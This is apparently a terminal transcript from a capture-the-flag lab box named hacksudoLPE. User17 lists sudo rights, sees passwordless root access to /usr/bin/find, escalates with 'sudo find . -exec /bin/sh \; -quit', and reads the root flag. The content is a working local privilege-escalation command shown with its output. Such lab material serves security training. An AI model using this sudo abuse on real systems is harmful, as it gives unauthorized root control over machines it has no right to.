 user17@hacksudoLPE:~$ id
uid=1018(user17) gid=1018(user17) groups=1018(user17)
user17@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user17 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user17 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/find
user17@hacksudoLPE:~$ sudo find . -exec /bin/sh \; -quit
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat *
viluhacker
#